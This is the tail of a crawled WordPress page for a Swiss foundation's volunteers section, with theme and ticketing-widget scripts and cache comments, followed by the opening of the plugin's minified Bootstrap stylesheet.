<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.6.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.6.2' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.6.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.6.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v5","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"1","nav_height":"43","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.6.2' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.6.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.6.2' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='avada-wpml-js-extra'>
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"fr"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-wpml.js?ver=5.6.2' id='avada-wpml-js'></script>
<script type='text/javascript' id='avada-side-nav-js-extra'>
/* <![CDATA[ */
var avadaSideNavVars = {"sidenav_behavior":"Hover"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-side-nav.js?ver=5.6.2' id='avada-side-nav-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.6.2' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.6.2' id='avada-drop-down-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.6.2' id='avada-contact-form-7-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=5.6.2' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=5.6.2' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-woocommerce-js-extra'>
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"double solid","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","woocommerce_single_gallery_size":"500","related_products_heading_size":"2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=5.6.2' id='avada-woocommerce-js'></script>
<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1' id='avada-fusion-slider-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script>
    var $ = jQuery;
    $(function (){
        var links_wrapper = $("#call-to-actions-wrapper");
        var header = $(".fusion-logo").parent();
        links_wrapper.css("display", "none");
        links_wrapper.appendTo(header);
        links_wrapper.css({      
            float: 'right',
            'margin-top': '31px',
            'margin-bottom':'31px',
            'margin-right':'10px',
            'max-width': '100%',
            zoom: 1
        });
        links_wrapper.fadeIn("slow");
        
    });
</script>
        <script>
            if (typeof jQuery === "function") {
                /* Wordpress version of jQuery doesn't expose the $ global object */
                window.$ = jQuery;
            }
            // moment locale must be injected globally because it's needed
            // before the config initialization
            window.moment_locale = "fr";
            window.moment_timezone = "";
            window.tkt_config = {
                "version": "1",
                "base_url": "https://staging.cansearch.ch/",
                "engine_uri": "https://cansearch-engine.ticketack.com/",
                "eshop_uri": "https://cansearch.ticketack.com/",
                "api_key": "5fafa18e-c129-4dcc-a1ee-b8e483136691",
                "program_url": "",
                "ticket_view_url": "",
                "shop_url": "",
                "cart_url": "https://staging.cansearch.ch/panier/",
                "cart_reset_url": "https://cansearch.ticketack.com/cart/reset",
                "checkout_url": "",
                "login_url": "",
                "buy_pass_url": "",
                "registration_url": "",
                "user_account_url": "",
                "buyer_requested_fields": null,
                "buyer_required_fields": null,
                "otp_requested_fields": ["firstname","lastname","email","address","zip","city",""],
                "otp_required_fields": ["firstname","lastname","email","address","zip","city",""],
                "lang": "fr",
                "i18n": {
    "Veuillez choisir au moins un billet": "Veuillez choisir au moins un billet",
    "Veuillez remplir les deux champs": "Veuillez remplir les deux champs",
    "Les informations que vous avez saisies sont invalides": "Les informations que vous avez saisies sont invalides",
    "Une erreur est survenue. Veuillez r\u00e9-essayer ult\u00e9rieurement.": "Une erreur est survenue. Veuillez r\u00e9-essayer ult\u00e9rieurement.",
    "Vous ne pouvez pas r\u00e9server de place pour cette s\u00e9ance avec votre abonnement.": "Vous ne pouvez pas r\u00e9server de place pour cette s\u00e9ance avec votre abonnement.",
    "Vous ne pouvez pas r\u00e9server une place de plus pour cette s\u00e9ance avec votre abonnement.": "Vous ne pouvez pas r\u00e9server une place de plus pour cette s\u00e9ance avec votre abonnement.",
    "Veuillez choisir un tarif": "Veuillez choisir un tarif",
    "Votre panier a \u00e9t\u00e9 mis \u00e0 jour": "Votre panier a \u00e9t\u00e9 mis \u00e0 jour",
    "Code promo invalide": "Code promo invalide",
    "Impossible d'utiliser ce code promo": "Impossible d'utiliser ce code promo",
    "Le code promo a bien \u00e9t\u00e9 pris en compte": "Le code promo a bien \u00e9t\u00e9 pris en compte",
    "Vous disposez de": "Vous disposez de",
    "sur votre porte monnaie \u00e9lectronique": "sur votre porte monnaie \u00e9lectronique",
    "Montant trop \u00e9lev\u00e9": "Montant trop \u00e9lev\u00e9",
    "title": "Nom",
    "name": "Nom",
    "firstname": "Pr\u00e9nom",
    "lastname": "Nom",
    "email": "E-mail",
    "password": "Mot de passe",
    "address": "Adresse",
    "street": "Rue",
    "zip": "Code postal",
    "city": "Ville",
    "country": "Pays",
    "phone": "T\u00e9l\u00e9phone",
    "cellphone": "T\u00e9l\u00e9p\u0125one portable",
    "birthdate": "Date de naissance",
    "rfc2397_portrait": "Photo",
    "age": "\u00c2ge",
    "sex": "Sexe",
    "language": "Langue",
    "ENOTSUP": "n'est pas support\u00e9",
    "ENOPROP": "est manquant",
    "EDUPLICATE": "existe d\u00e9j\u00e0",
    "EISNOTSTRING": "n'est pas une chaine de caract\u00e8re",
    "EEMPTY": "est vide",
    "ETOOSHORT": "est trop court",
    "ETOOBIG": "est trop grand",
    "EINVAL": "est invalide",
    "EISNOTOBJ": "n'est pas un objet",
    "EISNOTARRAY": "n'est pas un tableau",
    "EISNOTBOOL": "n'est pas un bool\u00e9en",
    "PENDING_STATUS": "En attente",
    "OPEN": "En cours",
    "PAYING": "Paiement en cours",
    "PAID": "Pay\u00e9e",
    "COMPLETED": "Termin\u00e9e",
    "ACTIVATION_ERROR": "Erreur",
    "CANCELED": "Annul\u00e9e",
    "POSTFINANCE": "Postfinance",
    "PROXYPAY": "Proxypay",
    "ESHOP_TRANSFER": "Virement",
    "NULL_PAYMENT": "Gratuit",
    "LATER_PAYMENT": "R\u00e9servation",
    "POS_CASH": "Esp\u00e8ces",
    "POS_CASH_COLLECTOR": "Monnayeur",
    "POS_SUMUP": "Carte bancaire",
    "POS_OTHER_EFT": "Carte bancaire",
    "POS_ZVT_EFT": "Carte bancaire",
    "POS_WALLET": "Porte-monnaie",
    "POS_TRANSFER": "Virement",
    "ACTIVATED": "Activ\u00e9",
    "NEW": "Inactif",
    "PENDING": "En attente de paiement",
    "BLOCKED": "Bloqu\u00e9"
}
            };
        </script>
        <script src="https://staging.cansearch.ch/wp-content/plugins/ticketack/front/build/app.js?v=2.26.7.2021070701"></script>
	</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://staging.cansearch.ch/fondation/benevoles/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/staging-cansearch-ch/fondation/benevoles.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 25th, 2026 @ 9:36 am UTC -->
<!-- Cache File Generated In:       3.34300 seconds -->

<!-- Cache File Expires On:         Feb 1st, 2026 @ 9:36 am UTC -->
<!-- Cache File Auto-Rebuild On:    Feb 1st, 2026 @ 9:36 am UTC -->

<!-- Loaded via Cache On:    Jan 30th, 2026 @ 2:11 pm UTC -->
<!-- Loaded via Cache In:    0.00952 seconds -->

--- FILE ---
content_type: text/css
request_url: https://staging.cansearch.ch/wp-content/plugins/ticketack/front/build/main.css?v=2.26.7.2021070701&ver=5.7.14
body_size: 33966
content:
.tkt-wrapper{/*!
 * Bootstrap v5.0.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */}.tkt-wrapper :root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-primary: #0d6efd;--bs-secondary: #6c757d;--bs-success: #198754;--bs-info: #0dcaf0;--bs-warning: #ffc107;--bs-danger: #dc3545;--bs-light: #f8f9fa;--bs-dark: #212529;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}.tkt-wrapper *,.tkt-wrapper *::before,.tkt-wrapper *::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){.tkt-wrapper :root{scroll-behavior:smooth}}.tkt-wrapper body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.tkt-wrapper hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}.tkt-wrapper hr:not([size]){height:1px}.tkt-wrapper h6,.tkt-wrapper .h6,.tkt-wrapper h5,.tkt-wrapper .h5,.tkt-wrapper h4,.tkt-wrapper .h4,.tkt-wrapper h3,.tkt-wrapper .h3,.tkt-wrapper h2,.tkt-wrapper .h2,.tkt-wrapper h1,.tkt-wrapper .h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.tkt-wrapper h1,.tkt-wrapper .h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){.tkt-wrapper h1,.tkt-wrapper .h1{font-size:2.5rem}}.tkt-wrapper h2,.tkt-wrapper .h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){.tkt-wrapper h2,.tkt-wrapper .h2{font-size:2rem}}.tkt-wrapper h3,.tkt-wrapper .h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){.tkt-wrapper h3,.tkt-wrapper .h3{font-size:1.75rem}}.tkt-wrapper h4,.tkt-wrapper .h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){.tkt-wrapper h4,.tkt-wrapper .h4{font-size:1.5rem}}.tkt-wrapper h5,.tkt-wrapper .h5{font-size:1.25rem}.tkt-wrapper h6,.tkt-wrapper .h6{font-size:1rem}.tkt-wrapper p{margin-top:0;margin-bottom:1rem}.tkt-wrapper abbr[title],.tkt-wrapper abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}.tkt-wrapper address{margin-bottom:1rem;font-style:normal;line-height:inherit}.tkt-wrapper ol,.tkt-wrapper ul{padding-left:2rem}.tkt-wrapper ol,.tkt-wrapper ul,.tkt-wrapper dl{margin-top:0;margin-bottom:1rem}.tkt-wrapper ol ol,.tkt-wrapper ul ul,.tkt-wrapper ol ul,.tkt-wrapper ul ol{margin-bottom:0}.tkt-wrapper dt{font-weight:700}.tkt-wrapper dd{margin-bottom:.5rem;margin-left:0}.tkt-wrapper blockquote{margin:0 0 1rem}.tkt-wrapper b,.tkt-wrapper strong{font-weight:bolder}.tkt-wrapper small,.tkt-wrapper .small{font-size:0.875em}.tkt-wrapper mark,.tkt-wrapper .mark{padding:.2em;background-color:#fcf8e3}.tkt-wrapper sub,.tkt-wrapper sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}.tkt-wrapper sub{bottom:-0.25em}.tkt-wrapper sup{top:-0.5em}.tkt-wrapper a{color:#007bff;text-decoration:underline}.tkt-wrapper a:hover{color:#0062cc}.tkt-wrapper a:not([href]):not([class]),.tkt-wrapper a:not([href]):not([class]):hover{color:inherit;text-decoration:none}.tkt-wrapper pre,.tkt-wrapper code,.tkt-wrapper kbd,.tkt-wrapper samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}.tkt-wrapper pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}.tkt-wrapper pre code{font-size:inherit;color:inherit;word-break:normal}.tkt-wrapper code{font-size:0.875em;color:#d63384;word-wrap:break-word}a>.tkt-wrapper code{color:inherit}.tkt-wrapper kbd{padding:.2rem .4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:.2rem}.tkt-wrapper kbd kbd{padding:0;font-size:1em;font-weight:700}.tkt-wrapper figure{margin:0 0 1rem}.tkt-wrapper img,.tkt-wrapper svg{vertical-align:middle}.tkt-wrapper table{caption-side:bottom;border-collapse:collapse}.tkt-wrapper caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}.tkt-wrapper th{text-align:inherit;text-align:-webkit-match-parent}.tkt-wrapper thead,.tkt-wrapper tbody,.tkt-wrapper tfoot,.tkt-wrapper tr,.tkt-wrapper td,.tkt-wrapper th{border-color:inherit;border-style:solid;border-width:0}.tkt-wrapper label{display:inline-block}.tkt-wrapper button{border-radius:0}.tkt-wrapper button:focus:not(:focus-visible){outline:0}.tkt-wrapper input,.tkt-wrapper button,.tkt-wrapper select,.tkt-wrapper optgroup,.tkt-wrapper textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.tkt-wrapper button,.tkt-wrapper select{text-transform:none}.tkt-wrapper [role=button]{cursor:pointer}.tkt-wrapper select{word-wrap:normal}.tkt-wrapper select:disabled{opacity:1}.tkt-wrapper [list]::-webkit-calendar-picker-indicator{display:none}.tkt-wrapper button,.tkt-wrapper [type=button],.tkt-wrapper [type=reset],.tkt-wrapper [type=submit]{-webkit-appearance:button}.tkt-wrapper button:not(:disabled),.tkt-wrapper [type=button]:not(:disabled),.tkt-wrapper [type=reset]:not(:disabled),.tkt-wrapper [type=submit]:not(:disabled){cursor:pointer}.tkt-wrapper ::-moz-focus-inner{padding:0;border-style:none}.tkt-wrapper textarea{resize:vertical}.tkt-wrapper fieldset{min-width:0;padding:0;margin:0;border:0}.tkt-wrapper legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){.tkt-wrapper legend{font-size:1.5rem}}.tkt-wrapper legend+*{clear:left}.tkt-wrapper ::-webkit-datetime-edit-fields-wrapper,.tkt-wrapper ::-webkit-datetime-edit-text,.tkt-wrapper ::-webkit-datetime-edit-minute,.tkt-wrapper ::-webkit-datetime-edit-hour-field,.tkt-wrapper ::-webkit-datetime-edit-day-field,.tkt-wrapper ::-webkit-datetime-edit-month-field,.tkt-wrapper ::-webkit-datetime-edit-year-field{padding:0}.tkt-wrapper ::-webkit-inner-spin-button{height:auto}.tkt-wrapper [type=search]{outline-offset:-2px;-webkit-appearance:textfield}.tkt-wrapper ::-webkit-search-decoration{-webkit-appearance:none}.tkt-wrapper ::-webkit-color-swatch-wrapper{padding:0}.tkt-wrapper ::file-selector-button{font:inherit}.tkt-wrapper ::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.tkt-wrapper output{display:inline-block}.tkt-wrapper iframe{border:0}.tkt-wrapper summary{display:list-item;cursor:pointer}.tkt-wrapper progress{vertical-align:baseline}.tkt-wrapper [hidden]{display:none !important}.tkt-wrapper .lead{font-size:1.25rem;font-weight:300}.tkt-wrapper .display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.tkt-wrapper .display-1{font-size:5rem}}.tkt-wrapper .display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.tkt-wrapper .display-2{font-size:4.5rem}}.tkt-wrapper .display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.tkt-wrapper .display-3{font-size:4rem}}.tkt-wrapper .display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.tkt-wrapper .display-4{font-size:3.5rem}}.tkt-wrapper .display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.tkt-wrapper .display-5{font-size:3rem}}.tkt-wrapper .display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.tkt-wrapper .display-6{font-size:2.5rem}}.tkt-wrapper .list-unstyled{padding-left:0;list-style:none}.tkt-wrapper .list-inline{padding-left:0;list-style:none}.tkt-wrapper .list-inline-item{display:inline-block}.tkt-wrapper .list-inline-item:not(:last-child){margin-right:.5rem}.tkt-wrapper .initialism{font-size:0.875em;text-transform:uppercase}.tkt-wrapper .blockquote{margin-bottom:1rem;font-size:1.25rem}.tkt-wrapper .blockquote>:last-child{margin-bottom:0}.tkt-wrapper .blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.tkt-wrapper .blockquote-footer::before{content:"— "}.tkt-wrapper .img-fluid{max-width:100%;height:auto}.tkt-wrapper .img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:4px;max-width:100%;height:auto}.tkt-wrapper .figure{display:inline-block}.tkt-wrapper .figure-img{margin-bottom:.5rem;line-height:1}.tkt-wrapper .figure-caption{font-size:0.875em;color:#6c757d}.tkt-wrapper .container,.tkt-wrapper .container-fluid,.tkt-wrapper .container-xxl,.tkt-wrapper .container-xl,.tkt-wrapper .container-lg,.tkt-wrapper .container-md,.tkt-wrapper .container-sm{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.tkt-wrapper .container-sm,.tkt-wrapper .container{max-width:540px}}@media(min-width: 768px){.tkt-wrapper .container-md,.tkt-wrapper .container-sm,.tkt-wrapper .container{max-width:720px}}@media(min-width: 992px){.tkt-wrapper .container-lg,.tkt-wrapper .container-md,.tkt-wrapper .container-sm,.tkt-wrapper .container{max-width:960px}}@media(min-width: 1200px){.tkt-wrapper .container-xl,.tkt-wrapper .container-lg,.tkt-wrapper .container-md,.tkt-wrapper .container-sm,.tkt-wrapper .container{max-width:1140px}}@media(min-width: 1400px){.tkt-wrapper .container-xxl,.tkt-wrapper .container-xl,.tkt-wrapper .container-lg,.tkt-wrapper .container-md,.tkt-wrapper .container-sm,.tkt-wrapper .container{max-width:1320px}}.tkt-wrapper .row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) / -2);margin-left:calc(var(--bs-gutter-x) / -2)}.tkt-wrapper .row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) / 2);padding-left:calc(var(--bs-gutter-x) / 2);margin-top:var(--bs-gutter-y)}.tkt-wrapper .col{flex:1 0 0%}.tkt-wrapper .row-cols-auto>*{flex:0 0 auto;width:auto}.tkt-wrapper .row-cols-1>*{flex:0 0 auto;width:100%}.tkt-wrapper .row-cols-2>*{flex:0 0 auto;width:50%}.tkt-wrapper .row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.tkt-wrapper .row-cols-4>*{flex:0 0 auto;width:25%}.tkt-wrapper .row-cols-5>*{flex:0 0 auto;width:20%}.tkt-wrapper .row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.tkt-wrapper .col-auto{flex:0 0 auto;width:auto}.tkt-wrapper .col-1{flex:0 0 auto;width:8.3333333333%}.tkt-wrapper .col-2{flex:0 0 auto;width:16.6666666667%}.tkt-wrapper .col-3{flex:0 0 auto;width:25%}.tkt-wrapper .col-4{flex:0 0 auto;width:33.3333333333%}.tkt-wrapper .col-5{flex:0 0 auto;width:41.6666666667%}.tkt-wrapper .col-6{flex:0 0 auto;width:50%}.tkt-wrapper .col-7{flex:0 0 auto;width:58.3333333333%}.tkt-wrapper .col-8{flex:0 0 auto;width:66.6666666667%}.tkt-wrapper .col-9{flex:0 0 auto;width:75%}.tkt-wrapper .col-10{flex:0 0 auto;width:83.3333333333%}.tkt-wrapper .col-11{flex:0 0 auto;width:91.6666666667%}.tkt-wrapper .col-12{flex:0 0 auto;width:100%}.tkt-wrapper .offset-1{margin-left:8.3333333333%}.tkt-wrapper .offset-2{margin-left:16.6666666667%}.tkt-wrapper .offset-3{margin-left:25%}.tkt-wrapper .offset-4{margin-left:33.3333333333%}.tkt-wrapper .offset-5{margin-left:41.6666666667%}.tkt-wrapper .offset-6{margin-left:50%}.tkt-wrapper .offset-7{margin-left:58.3333333333%}.tkt-wrapper .offset-8{margin-left:66.6666666667%}.tkt-wrapper .offset-9{margin-left:75%}.tkt-wrapper .offset-10{margin-left:83.3333333333%}.tkt-wrapper .offset-11{margin-left:91.6666666667%}.tkt-wrapper .g-0,.tkt-wrapper .gx-0{--bs-gutter-x: 0}.tkt-wrapper .g-0,.tkt-wrapper .gy-0{--bs-gutter-y: 0}.tkt-wrapper .g-1,.tkt-wrapper .gx-1{--bs-gutter-x: 0.25rem}.tkt-wrapper .g-1,.tkt-wrapper .gy-1{--bs-gutter-y: 0.25rem}.tkt-wrapper .g-2,.tkt-wrapper .gx-2{--bs-gutter-x: 0.5rem}.tkt-wrapper .g-2,.tkt-wrapper .gy-2{--bs-gutter-y: 0.5rem}.tkt-wrapper .g-3,.tkt-wrapper .gx-3{--bs-gutter-x: 1rem}.tkt-wrapper .g-3,.tkt-wrapper .gy-3{--bs-gutter-y: 1rem}.tkt-wrapper .g-4,.tkt-wrapper .gx-4{--bs-gutter-x: 1.5rem}.tkt-wrapper .g-4,.tkt-wrapper .gy-4{--bs-gutter-y: 1.5rem}.tkt-wrapper .g-5,.tkt-wrapper .gx-5{--bs-gutter-x: 3rem}.tkt-wrapper .g-5,.tkt-wrapper .gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.tkt-wrapper .col-sm{flex:1 0 0%}.tkt-wrapper .row-cols-sm-auto>*{flex:0 0 auto;width:auto}.tkt-wrapper .row-cols-sm-1>*{flex:0 0 auto;width:100%}.tkt-wrapper .row-cols-sm-2>*{flex:0 0 auto;width:50%}.tkt-wrapper .row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.tkt-wrapper .row-cols-sm-4>*{flex:0 0 auto;width:25%}.tkt-wrapper .row-cols-sm-5>*{flex:0 0 auto;width:20%}.tkt-wrapper .row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.tkt-wrapper .col-sm-auto{flex:0 0 auto;width:auto}.tkt-wrapper .col-sm-1{flex:0 0 auto;width:8.3333333333%}.tkt-wrapper .col-sm-2{flex:0 0 auto;width:16.6666666667%}.tkt-wrapper .col-sm-3{flex:0 0 auto;width:25%}.tkt-wrapper .col-sm-4{flex:0 0 auto;width:33.3333333333%}.tkt-wrapper .col-sm-5{flex:0 0 auto;width:41.6666666667%}.tkt-wrapper .col-sm-6{flex:0 0 auto;width:50%}.tkt-wrapper .col-sm-7{flex:0 0 auto;width:58.3333333333%}.tkt-wrapper .col-sm-8{flex:0 0 auto;width:66.6666666667%}.tkt-wrapper .col-sm-9{flex:0 0 auto;width:75%}.tkt-wrapper .col-sm-10{flex:0 0 auto;width:83.3333333333%}.tkt-wrapper .col-sm-11{flex:0 0 auto;width:91.6666666667%}.tkt-wrapper .col-sm-12{flex:0 0 auto;width:100%}.tkt-wrapper .offset-sm-0{margin-left:0}.tkt-wrapper .offset-sm-1{margin-left:8.3333333333%}.tkt-wrapper .offset-sm-2{margin-left:16.6666666667%}.tkt-wrapper .offset-sm-3{margin-left:25%}.tkt-wrapper .offset-sm-4{margin-left:33.3333333333%}.tkt-wrapper .offset-sm-5{margin-left:41.6666666667%}.tkt-wrapper .offset-sm-6{margin-left:50%}.tkt-wrapper .offset-sm-7{margin-left:58.3333333333%}.tkt-wrapper .offset-sm-8{margin-left:66.6666666667%}.tkt-wrapper .offset-sm-9{margin-left:75%}.tkt-wrapper .offset-sm-10{margin-left:83.3333333333%}.tkt-wrapper .offset-sm-11{margin-left:91.6666666667%}.tkt-wrapper .g-sm-0,.tkt-wrapper .gx-sm-0{--bs-gutter-x: 0}.tkt-wrapper .g-sm-0,.tkt-wrapper .gy-sm-0{--bs-gutter-y: 0}.tkt-wrapper .g-sm-1,.tkt-wrapper .gx-sm-1{--bs-gutter-x: 0.25rem}.tkt-wrapper .g-sm-1,.tkt-wrapper .gy-sm-1{--bs-gutter-y: 0.25rem}.tkt-wrapper .g-sm-2,.tkt-wrapper .gx-sm-2{--bs-gutter-x: 0.5rem}.tkt-wrapper .g-sm-2,.tkt-wrapper .gy-sm-2{--bs-gutter-y: 0.5rem}.tkt-wrapper .g-sm-3,.tkt-wrapper .gx-sm-3{--bs-gutter-x: 1rem}.tkt-wrapper .g-sm-3,.tkt-wrapper .gy-sm-3{--bs-gutter-y: 1rem}.tkt-wrapper .g-sm-4,.tkt-wrapper .gx-sm-4{--bs-gutter-x: 1.5rem}.tkt-wrapper .g-sm-4,.tkt-wrapper .gy-sm-4{--bs-gutter-y: 1.5rem}.tkt-wrapper .g-sm-5,.tkt-wrapper .gx-sm-5{--bs-gutter-x: 3rem}.tkt-wrapper .g-sm-5,.tkt-wrapper .gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.tkt-wrapper .col-md{flex:1 0 0%}.tkt-wrapper .row-cols-md-auto>*{flex:0 0 auto;width:auto}.tkt-wrapper .row-cols-md-1>*{flex:0 0 auto;width:100%}.tkt-wrapper .row-cols-md-2>*{flex:0 0 auto;width:50%}.tkt-wrapper .row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.tkt-wrapper .row-cols-md-4>*{flex:0 0 auto;width:25%}.tkt-wrapper .row-cols-md-5>*{flex:0 0 auto;width:20%}.tkt-wrapper .row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.tkt-wrapper .col-md-auto{flex:0 0 auto;width:auto}.tkt-wrapper .col-md-1{flex:0 0 auto;width:8.3333333333%}.tkt-wrapper .col-md-2{flex:0 0 auto;width:16.6666666667%}.tkt-wrapper .col-md-3{flex:0 0 auto;width:25%}.tkt-wrapper .col-md-4{flex:0 0 auto;width:33.3333333333%}.tkt-wrapper .col-md-5{flex:0 0 auto;width:41.6666666667%}.tkt-wrapper .col-md-6{flex:0 0 auto;width:50%}.tkt-wrapper .col-md-7{flex:0 0 auto;width:58.3333333333%}.tkt-wrapper .col-md-8{flex:0 0 auto;width:66.6666666667%}.tkt-wrapper .col-md-9{flex:0 0 auto;width:75%}.tkt-wrapper .col-md-10{flex:0 0 auto;width:83.3333333333%}.tkt-wrapper .col-md-11{flex:0 0 auto;width:91.6666666667%}.tkt-wrapper .col-md-12{flex:0 0 